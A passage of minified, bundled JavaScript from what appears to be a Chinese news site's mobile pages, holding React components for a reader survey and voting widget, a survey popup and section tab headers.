n=e.props,o=n.resultShow,a=n.handleOptionSubmit,r=n.isSubmitSurvey,i=n.isShowJoin,l=t.surveyinfo,u=l.id,s=l.expire,d=t.result,m=t.count;if(1===d.length&&"single"===d[0].resultArray.choosetype&&2===d[0].resultArray.option.length)return c.default.createElement(f.default,{surveyId:u,votecount:m,isExpire:"0"===s,resultShow:o,content:d[0].resultArray,handleOptionSubmit:a,isSubmitSurvey:r});var h=d.map((function(e){return e.resultArray}));return c.default.createElement(p.default,{surveyId:u,votecount:m,isExpire:"0"===s,resultShow:o,content:h,handleOptionSubmit:a,isSubmitSurvey:r,isShowJoin:i})})),e}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.data;return c.default.createElement("div",{className:d.default.survey_content},this.getSurveyContent(e))}}])}(c.default.PureComponent);(0,u.default)(b,"propTypes",{data:s.default.object,resultShow:s.default.bool,handleOptionSubmit:s.default.func,isSubmitSurvey:s.default.bool,isShowJoin:s.default.bool}),e.default=b},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},72929:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(41132),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(95680),n(1251),n(76648)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v){"use strict";var g=n(24994);function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(y=function(e){return e?n:t})(e)}function b(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=y(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function w(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function _(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?w(Object(n),!0).forEach((function(t){(0,d.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function x(e,t,n){return t=(0,c.default)(t),(0,u.default)(e,k()?Reflect.construct(t,n||[],(0,c.default)(e).constructor):t.apply(e,n))}function k(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(k=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=g(t),o=g(o),a=g(a),r=g(r),l=g(l),u=g(u),c=g(c),s=g(s),d=g(d),f=b(f),p=g(p),m=g(m);var E=function(e){function n(){var e;(0,r.default)(this,n);for(var i=arguments.length,l=new Array(i),u=0;u<i;u++)l[u]=arguments[u];return e=x(this,n,[].concat(l)),(0,d.default)(e,"state",{surveyType:0,result:{},resultShowArr:[],votecount:e.props.votecount,submitType:0,isBtnShow:!1,mustArr:[],currentMustArr:[],resultShow:e.props.resultShow,hasLocal:!1,percentList:[]}),(0,d.default)(e,"handleLocalData",(function(t){var n=e.props.content,o=(0,v.getlocal)("surveyResultData")||{},a={},r=[];null==n||n.forEach((function(e){Object.keys(o).includes(e.questionid)&&(a[e.questionid]=o[e.questionid],r.push(e.questionid))})),r.length===n.length&&e.setState({submitType:2}),"didMount"===t&&Object.keys(a).length>0&&e.setState({hasLocal:!0}),e.setState({result:a,resultShowArr:r})})),(0,d.default)(e,"handleSubmit",function(){var n=(0,a.default)(t.default.mark((function n(a,r,i,l){var u,c,s,d,f,p,m,g,y,b,w,x,k,E;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(u=e.state,c=u.surveyType,s=u.isBtnShow,d=u.submitType,f=u.currentMustArr,p=e.props,m=p.surveyId,g=p.votecount,y=p.handleOptionSubmit,l||!(s&&2===d||0===d)){t.next=4;break}return t.abrupt("return");case 4:if(!(f.length>0)){t.next=7;break}return window.alert("有必选问题未投票！"),t.abrupt("return");case 7:return b=Object.keys(a).map((function(e){return(a[e]||[]).map((function(t){return"sur[".concat(e,"][]=").concat(t)}))})),w=[],b.forEach((function(e){w=w.concat(e)})),x={},t.prev=11,t.next=14,(0,h.postSurveyData)(w.join("&"),m);case 14:x=t.sent,t.next=20;break;case 17:t.prev=17,t.t0=t.catch(11),console.error(t.t0);case 20:1===x.ifsuccess?(k=(0,v.getlocal)("surveyResultData")||{},(0,v.setlocal)("surveyResultData",_(_({},k),a)),y&&y(c),e.setState({result:_({},r),resultShowArr:(0,o.default)(i),votecount:g+1,submitType:2,percentList:[]},(function(){setTimeout((function(){e.setState({percentList:e.percentListAttribute})})),1!==c&&window.alert(x.msg)}))):null!==(E=x)&&void 0!==E&&E.msg.includes("未登录")?window.alert("请前往客户端登录后参与投票"):window.alert(x.msg);case 21:case"end":return t.stop()}}),n,null,[[11,17]])})));return function(e,t,o,a){return n.apply(this,arguments)}}()),(0,d.default)(e,"handleClick",function(){var n=(0,a.default)(t.default.mark((function n(a,r,i){var l,u,c,s,f,p,m,h,v,g,y,b,w,x,k,E,C,S,T,O;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(l=e.state,u=l.surveyType,c=l.result,s=l.resultShowArr,f=l.mustArr,p=e.props.content,0!==u){t.next=9;break}m=(0,d.default)({},r,[i]),h=m,v=[r],e.handleSubmit(m,h,v,!0),t.next=28;break;case 9:if(1!==u){t.next=16;break}g=(0,d.default)({},r,[i]),y=_(_({},c),g),b=(0,o.default)(new Set([].concat((0,o.default)(s),[r]))),e.handleSubmit(g,y,b,!0),t.next=28;break;case 16:if(2!==u){t.next=28;break}if(2!==e.state.submitType){t.next=19;break}return t.abrupt("return");case 19:for(w=_({},c),"single"===a?w[r]=[i]:((x=c[r]||[]).includes(i)?x.splice(x.indexOf(i),1):x.push(i),w[r]=(0,o.default)(x)),k=0,E=0,C=0,S=Object.keys(w);C<S.length;C++)T=S[C],w[T].length>0&&E++;E===p.length&&(k=1),O=(0,o.default)(f),Object.keys(w).forEach((function(e){O.includes(e)&&O.splice(O.indexOf(e),1)})),e.setState({result:_({},w),submitType:k,currentMustArr:O});case 28:case"end":return t.stop()}}),n)})));return function(e,t,o){return n.apply(this,arguments)}}()),(0,d.default)(e,"getPercent",(function(t,n,o,a,r){var i=e.state,l=i.result,u=i.hasLocal,c=o;if(0!==Object.keys(l).length&&l[t]&&!u){var s=a+l[t].length;return e.getItemIds(t).includes(n)&&(c=o+1),100*c/s}return r})),(0,d.default)(e,"formatPeopleCount",(function(e){return e>99999999?"".concat((e/1e8).toFixed(1),"亿"):e>9999?1e4===Number((e/1e4).toFixed(1))?"9999.9万":"".concat((e/1e4).toFixed(1),"万"):e})),(0,d.default)(e,"getItemIds",(function(t){var n=e.state.result[t]||[];return(0,o.default)(n)})),(0,d.default)(e,"getSerNum",(function(e,t){return e.length>1?t>9?"".concat(t+1,"."):"0".concat(t+1,"."):""})),(0,d.default)(e,"percentListAttribute",[]),(0,d.default)(e,"widthTransitionHandle",(function(t,n,o,a,r){var i=Math.round(e.getPercent(t,n,o,a,r));e.percentListAttribute.push(i)})),e}return(0,s.default)(n,e),(0,l.default)(n,[{key:"componentWillReceiveProps",value:function(){this.handleLocalData("updata")}},{key:"componentDidMount",value:function(){var e=this.props,t=e.isExpire,n=e.content;this.handleLocalData("didMount");var o=0,a=!1;if(1===n.length)"single"===n[0].choosetype?(o=0,a=!1):"multiple"===n[0].choosetype&&(o=2,a=!0);else{var r="single";n.every((function(e){return"multiple"!==e.choosetype||(r="multiple",!1)})),"single"===r?(o=1,a=!1):(o=2,a=!0)}t&&(a=!1);var i=n.filter((function(e){return"1"===e.ismust})).map((function(e){return e.questionid}));this.setState({surveyType:o,isBtnShow:a,mustArr:i,percentList:this.percentListAttribute})}},{key:"render",value:function(){var e=this,t=this.state,n=t.result,o=t.resultShowArr,a=t.votecount,r=t.submitType,i=t.isBtnShow,l=t.resultShow,u=t.hasLocal,c=(t.percentList,this.props),s=c.content,d=c.isExpire,p=c.isShowJoin,h=m.default.unSubmit_btn;return 1===r?h=m.default.activeSubmit_btn:2===r&&(h=m.default.submit_btn),f.default.createElement(f.default.Fragment,null,s.map((function(t,n){return f.default.createElement("div",{className:n===s.length-1?m.default.option_last_box:m.default.option_box,key:n},f.default.createElement("div",{className:m.default.title},"".concat(e.getSerNum(s,n)).concat(t.question).concat("1"===t.ismust?" (此问必答)":"").concat("multiple"===t.choosetype?" (多选)":"")),l||o.includes(t.questionid)?t.option.map((function(n,o){return f.default.createElement("div",{key:o,className:m.default.resultInner},f.default.createElement("div",{className:m.default.spanOne},n.title),e.widthTransitionHandle(t.questionid,n.itemid,n.num,t.votecount,n.nump),f.default.createElement("div",{className:e.getItemIds(t.questionid).includes(n.itemid)?m.default.check_bar:m.default.bar,style:{width:"".concat(d||l?n.nump:Math.round(e.getPercent(t.questionid,n.itemid,n.num,t.votecount,n.nump)),"%")}}),f.default.createElement("div",{className:"".concat(m.default.percentNumsOuter," ").concat(e.getItemIds(t.questionid).includes(n.itemid)?m.default.checkColor:"")},f.default.createElement("div",{className:m.default.percentNums},Math.round(e.getPercent(t.questionid,n.itemid,n.num,t.votecount,n.nump)),"%"),f.default.createElement("div",{className:m.default.check_num},"(",e.getItemIds(t.questionid).includes(n.itemid)&&!u?e.formatPeopleCount(n.num+1):e.formatPeopleCount(n.num),"人",")")))})):f.default.createElement("div",{className:m.default.option},t.option.map((function(n,o){return f.default.createElement("div",{key:o,onClick:function(){return e.handleClick(t.choosetype,t.questionid,n.itemid)},className:"".concat(m.default.optionBox," ").concat(e.getItemIds(t.questionid).includes(n.itemid)?m.default.check:"")},f.default.createElement("div",{className:m.default.optionText},n.title))}))))})),i&&f.default.createElement("a",{className:"".concat(h),onClick:function(){return e.handleSubmit(n,n,Object.keys(n))}},f.default.createElement("span",null,2===r?"已提交":"确认提交")),p&&f.default.createElement("div",{className:m.default.tips},f.default.createElement("span",null,"".concat(a,"人参与")),f.default.createElement("span",null,d?"抱歉，本调查已经结束":"投票进行中")))}}])}(f.default.PureComponent);(0,d.default)(E,"propTypes",{surveyId:p.default.string,votecount:p.default.number,isExpire:p.default.bool,resultShow:p.default.bool,content:p.default.array,handleOptionSubmit:p.default.func,isSubmitSurvey:p.default.bool,isShowJoin:p.default.bool}),e.default=E},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},6602:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(57093),n(1251),n(76648)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function g(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?v(Object(n),!0).forEach((function(t){(0,c.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):v(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function y(e,t,n){return t=(0,l.default)(t),(0,i.default)(e,b()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function b(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(b=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=h(t),o=h(o),a=h(a),r=h(r),i=h(i),l=h(l),u=h(u),c=h(c),s=h(s),d=h(d),f=h(f);var w=function(e){function n(){var e;(0,a.default)(this,n);for(var r=arguments.length,i=new Array(r),l=0;l<r;l++)i[l]=arguments[l];return e=y(this,n,[].concat(i)),(0,c.default)(e,"state",{itemid:"",resultShow:e.props.resultShow,votecount:e.props.votecount,hasLocal:!1}),(0,c.default)(e,"handleLocalData",(function(t){var n,o=e.props.content.questionid,a=(0,m.getlocal)("surveyResultData")||{};Object.keys(a).includes(o)&&("didMount"===t&&e.setState({hasLocal:!0}),e.setState({itemid:null==a||null===(n=a[o])||void 0===n?void 0:n[0],resultShow:!0}))})),(0,c.default)(e,"handleSubmit",function(){var n=(0,o.default)(t.default.mark((function n(o){var a,r,i,l,u,s,d,f;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return a=e.props,r=a.surveyId,i=a.votecount,l=a.content.questionid,u=a.handleOptionSubmit,t.next=3,(0,p.postSurveyData)("sur[".concat(l,"][]=").concat(o),r);case 3:s=t.sent,d=(0,m.getlocal)("surveyResultData")||{},f=(0,c.default)({},l,[o]),(0,m.setlocal)("surveyResultData",g(g({},d),f)),u&&u(),e.setState({itemid:o,resultShow:!0,votecount:i+1}),window.alert(s.msg);case 10:case"end":return t.stop()}}),n)})));return function(e){return n.apply(this,arguments)}}()),(0,c.default)(e,"getPercent",(function(t,n,o){var a=e.state,r=(a.resultShow,a.hasLocal),i=a.itemid,l=a.votecount;return r?o:(t===i?n+1:n)/l*100})),e}return(0,u.default)(n,e),(0,r.default)(n,[{key:"componentDidMount",value:function(){this.handleLocalData("didMount")}},{key:"componentWillReceiveProps",value:function(){this.handleLocalData("updata")}},{key:"render",value:function(){var e=this,t=this.state,n=t.itemid,o=t.resultShow,a=t.votecount,r=t.hasLocal,i=this.props,l=i.isExpire,u=i.content,c=u.question,d=u.option;return u.questionid,i.isSubmitSurvey,s.default.createElement("div",{className:f.default.box},s.default.createElement("div",{className:f.default.title},c),o?s.default.createElement("div",{className:f.default.result},s.default.createElement("div",{className:f.default.result_item},s.default.createElement("span",null,s.default.createElement("span",{className:n===d[0].itemid?f.default.icon_0:""},d[0].title.slice(0,12))),s.default.createElement("span",null,s.default.createElement("span",{className:n===d[1].itemid?f.default.icon_1:""},d[1].title.slice(0,12)))),s.default.createElement("div",{className:f.default.bar},s.default.createElement("span",{style:{width:"".concat(d[0].nump-.25,"%")}},s.default.createElement("div",{className:f.default.lbar})),s.default.createElement("span",{style:{width:"".concat(d[1].nump-.25,"%")}},s.default.createElement("div",{className:f.default.rbar}))),s.default.createElement("div",{className:f.default.count},s.default.createElement("span",null,s.default.createElement("span",{className:f.default.countNum},Math.round(this.getPercent(d[0].itemid,d[0].num,d[0].nump)),"%"),s.default.createElement("span",{className:f.default.countPeo},"(",n!==d[0].itemid||r?d[0].num:d[0].num+1,"人)")),s.default.createElement("span",null,s.default.createElement("span",{className:f.default.countNum},Math.round(this.getPercent(d[1].itemid,d[1].num,d[1].nump)),"%"),s.default.createElement("span",{className:f.default.countPeo},"(",n!==d[1].itemid||r?d[1].num:d[1].num+1,"人)")))):s.default.createElement("div",{className:f.default.option},s.default.createElement("span",{className:f.default.item_0,onClick:function(){return e.handleSubmit(d[0].itemid)}},s.default.createElement("span",null,d[0].title)),s.default.createElement("span",{className:f.default.vs}),s.default.createElement("span",{className:f.default.item_1,onClick:function(){return e.handleSubmit(d[1].itemid)}},s.default.createElement("span",null,d[1].title))),s.default.createElement("div",{className:f.default.tips},s.default.createElement("span",null,"".concat(a,"人参与")),s.default.createElement("span",null,l?"抱歉，本调查已经结束":"投票进行中")))}}])}(s.default.PureComponent);(0,c.default)(w,"propTypes",{surveyId:d.default.string,votecount:d.default.number,isExpire:d.default.bool,resultShow:d.default.bool,content:d.default.object,handleOptionSubmit:d.default.func,isSubmitSurvey:d.default.bool}),e.default=w},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},10466:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(37531)],o=function(e,t,o,a,r,i,l,u,c,s){"use strict";var d=n(24994);function f(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,p()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function p(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(p=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),i=d(i),l=d(l),u=d(u),c=d(c),s=d(s);var m=function(e){function n(){return(0,t.default)(this,n),f(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e,t=this.props.data;return u.default.createElement("div",{className:s.default.box},u.default.createElement("div",{className:s.default.logo}),u.default.createElement("div",{className:s.default.people},u.default.createElement("span",null,"".concat(null==t?void 0:t.count,"人参与 ")),u.default.createElement("span",null,"0"===(null==t||null===(e=t.surveyinfo)||void 0===e?void 0:e.expire)?"抱歉，本调查已经结束":"投票进行中")))}}])}(u.default.PureComponent);(0,l.default)(m,"propTypes",{data:c.default.object}),e.default=m},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},65407:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(34224)],o=function(e,t,o,a,r,i,l,u,c,s){"use strict";var d=n(24994);function f(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,p()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function p(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(p=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),i=d(i),l=d(l),u=d(u),c=d(c),s=d(s);var m=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=f(this,n,[].concat(a)),(0,l.default)(e,"handleClickShadow",(function(t){var n,o;"surveyPopup"===(null==t||null===(n=t.target)||void 0===n||null===(o=n.getAttribute)||void 0===o?void 0:o.call(n,"id"))&&e.props.handleClosePopup()})),e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){document.body.style.overflow="hidden"}},{key:"render",value:function(){var e=this.props,t=e.handleClosePopup,n=e.handleCallupFn,o=e.callAppConfig;return u.default.createElement("div",{className:s.default.surveyPopup,onClick:this.handleClickShadow,id:"surveyPopup"},u.default.createElement("div",{className:s.default.surveyPopupBox,onClick:this.handleClickContent},u.default.createElement("div",{className:s.default.headBox},u.default.createElement("div",{className:s.default.head},u.default.createElement("div",{className:s.default.close,onClick:t}),u.default.createElement("div",{className:s.default.title},"凤凰小调查"),u.default.createElement("div",{className:s.default.callAppBox,onClick:n},o&&u.default.createElement("div",{className:s.default.callApp,onClick:n},"打开app")))),this.props.children))}}])}(u.default.PureComponent);(0,l.default)(m,"propTypes",{handleClosePopup:c.default.func,handleCallupFn:c.default.func,callAppConfig:c.default.object}),e.default=m},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},31771:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(3076)],o=function(e,t,o,a,r,i,l,u,c,s){"use strict";var d=n(24994);function f(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,p()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function p(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(p=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),i=d(i),l=d(l),u=d(u),c=d(c),s=d(s);var m=function(e){function n(){return(0,t.default)(this,n),f(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e,t,n=this.props.data;return null!=n&&null!==(e=n.surveyinfo)&&void 0!==e&&e.title?u.default.createElement("div",{className:s.default.surveyTitle},null==n||null===(t=n.surveyinfo)||void 0===t?void 0:t.title):null}}])}(u.default.PureComponent);(0,l.default)(m,"propTypes",{data:c.default.object}),e.default=m},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},73953:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(63984),n(41647),n(51711),n(82193),n(93658)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i){"use strict";var l=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"MarkTabs",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(e,"MoreTabs",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(e,"NormalTabs",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(e,"SlidesTabs",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"ViewMoreLink",{enumerable:!0,get:function(){return i.default}}),t=l(t),o=l(o),a=l(a),r=l(r),i=l(i)})?o.apply(t,a):o)||(e.exports=r)},51711:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(58558)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=n(79556).callApp,p=function(e){function n(){var e;return(0,t.default)(this,n),(e=s(this,n,arguments)).handleClick=function(e,t,n){f({client:"newsApp",docType:n,pid:t,hasComment:1})},e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=e.title,n=e.number,o=e.url,a=e.id,r=e.newstype;return l.default.createElement("section",{className:u.default.mdBox},l.default.createElement("span",{className:u.default.title},t),r&&"抢沙发"===n&&l.default.createElement("a",{href:"javascript:;",onClick:this.handleClick.bind(this,o,a,r),className:u.default.sofa},"抢沙发"),r&&"抢沙发"!==n&&l.default.createElement("a",{href:"javascript:;",onClick:this.handleClick.bind(this,o,a,r),className:u.default.join},l.default.createElement("span",{className:u.default.number},n),"跟帖"))}}])}(l.default.PureComponent);e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},41647:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(26942)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.title,n=e.moreUrl;return l.default.createElement("div",{className:u.default.more_tabs},l.default.createElement("div",{className:u.default.title},t),l.default.createElement("a",{className:u.default.more,href:n},l.default.createElement("span",null,"更多"),l.default.createElement("span",null)))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},82193:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(23212),n(11682),n(33811)],o=function(e,t,o,a,r,i,l,u,c,s,d){"use strict";var f=n(24994);function p(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,m()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),i=f(i),l=f(l),u=f(u),c=f(c),s=f(s);var h=function(e){function n(){var e;return(0,o.default)(this,n),(e=p(this,n,arguments)).state={switchStatus:!0,localStationInfo:e.props.content.localStationInfo,localStationName:"",localStationUrl:""},e.isSupportSticky=function(){if("object"===("undefined"==typeof window?"undefined":(0,t.default)(window))){for(var e=["","-webkit-"],n="",o=0;o<e.length;o++)n+="position:".concat(e[o],"sticky;");var a=document.createElement("div");a.style.cssText=n,document.body.appendChild(a);var r=/sticky/i.test(window.getComputedStyle(a).position||"");return document.body.removeChild(a),r}return!0},e.clickCountFn=function(e,t){e&&(0,d.h5PageCount)([e]),setTimeout((function(){location.href=t}),50)},e.changeTabFn=function(){var t=!e.state.switchStatus;e.setState({switchStatus:t}),e.props.switchSelectTab&&e.props.switchSelectTab(t)},e}return(0,l.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e,n,o,a,r,i,l=this,d=this.props,f=d.content,p=d.hasSticky,m=d.hasAdIcon;f.subTit=f.subTit||f.moduleTh&&f.moduleTh.subTit,f.url=f.url||f.moduleTh&&f.moduleTh.url,f.title=f.title||f.moduleTh&&f.moduleTh.title;var h=this.state.switchStatus,v=f.subTit&&f.subTit.map((function(e,t){return u.default.createElement("li",{className:c.default.normalTabItem,key:t},u.default.createElement("a",{className:c.default.normalTabLink,onClick:l.clickCountFn.bind(l,e.clickConfig,e.url)},e.title))})),g=this.isSupportSticky(),y=f.title,b=!1,w="",_="",x=!1,k=p;return"object"===("undefined"==typeof location?"undefined":(0,t.default)(location))&&(x=-1!==location.href.indexOf("visualediting")),x&&(k=!1),f.localStationInfo&&f.localStationInfo.name&&(b=!0,y=h?f.title:"".concat(f.localStationInfo.name),w=h?"javascript:;":f.localStationInfo.url,_=h?f.localStationInfo.defaultWord:f.localStationInfo.switchWord),u.default.createElement(u.default.Fragment,null,!k&&u.default.createElement("section",{className:f.isFixed?"".concat(c.default.normalTab," ").concat(c.default.normalTabFix):c.default.normalTab},u.default.createElement("span",{className:c.default.normalTabTitle},f.url&&!b?u.default.createElement("a",{className:c.default.normalTabTitleLink,href:f.url},f.title):!b&&f.title,b&&u.default.createElement(u.default.Fragment,null,u.default.createElement("a",{className:c.default.normalTabTitleLink,href:w},y),u.default.createElement("a",{href:"javascript:;",className:c.default.localStationLink,onClick:this.changeTabFn},_))),(null===(e=null==f?void 0:f.subTit)||void 0===e?void 0:e.length)>0&&!m&&u.default.createElement("ul",{className:c.default.normalTabList},v),(0==(null===(n=null==f?void 0:f.subTit)||void 0===n?void 0:n.length)||!(null==f?void 0:f.subTit))&&m&&u.default.createElement("img",{className:c.default.picMark,src:"https://x0.ifengimg.com/feprod/c/2023_1_17/16_21_21/1.png"})),k&&g&&u.default.createElement("section",{className:"".concat(c.default.normalTab," ").concat(c.default.normalTabSticky," ").concat(c.default.normalTabSticky)},u.default.createElement("span",{className:c.default.normalTabTitle},f.url&&!b?u.default.createElement("a",{className:c.default.normalTabTitleLink,href:f.url},f.title):!b&&f.title,b&&u.default.createElement(u.default.Fragment,null,u.default.createElement("a",{className:c.default.normalTabTitleLink,href:w},y),u.default.createElement("a",{href:"javascript:;",className:c.default.localStationLink,onClick:this.changeTabFn},_))),(null===(o=null==f?void 0:f.subTit)||void 0===o?void 0:o.length)>0&&!m&&u.default.createElement("ul",{className:c.default.normalTabList},v),(0==(null===(a=null==f?void 0:f.subTit)||void 0===a?void 0:a.length)||!(null==f?void 0:f.subTit))&&m&&u.default.createElement("img",{className:c.default.picMark,src:"https://x0.ifengimg.com/feprod/c/2023_1_17/16_21_21/1.png"})),k&&!g&&u.default.createElement(s.default,{style:{zIndex:10,top:0}},u.default.createElement("section",{className:"".concat(c.default.normalTab," ").concat(c.default.normalTabSticky)},u.default.createElement("span",{className:c.default.normalTabTitle},f.url&&!b?u.default.createElement("a",{className:c.default.normalTabTitleLink,href:f.url},f.title):!b&&f.title,b&&u.default.createElement(u.default.Fragment,null,u.default.createElement("a",{className:c.default.normalTabTitleLink,href:w},y),u.default.createElement("a",{href:"javascript:;",className:c.default.localStationLink,onClick:this.changeTabFn},_))),(null===(r=null==f?void 0:f.subTit)||void 0===r?void 0:r.length)>0&&!m&&u.default.createElement("ul",{className:c.default.normalTabList},v),(0==(null===(i=null==f?void 0:f.subTit)||void 0===i?void 0:i.length)||!(null==f?void 0:f.subTit))&&m&&u.default.createElement("img",{className:c.default.picMark,src:"https://x0.ifengimg.com/feprod/c/2023_1_17/16_21_21/1.png"}))))}}],[{key:"getDerivedStateFromProps",value:function(e,t){return 